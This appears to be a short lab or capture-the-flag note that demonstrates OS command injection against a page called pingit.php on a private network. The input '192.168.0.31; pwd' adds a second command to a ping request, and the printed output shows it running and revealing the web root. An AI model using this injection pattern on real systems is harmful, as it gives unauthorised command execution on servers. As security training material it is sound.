 192.168.0.70/pingit.php
192.168.0.31; pwd
PING 192.168.0.31 (192.168.0.31) 56(84) bytes of data.
64 bytes from 192.168.0.31: icmp_seq=0 ttl=64 time=0.126 ms
64 bytes from 192.168.0.31: icmp_seq=1 ttl=64 time=0.194 ms
64 bytes from 192.168.0.31: icmp_seq=2 ttl=64 time=0.154 ms
--- 192.168.0.31 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.126/0.158/0.194/0.027 ms, pipe 2
/var/www/html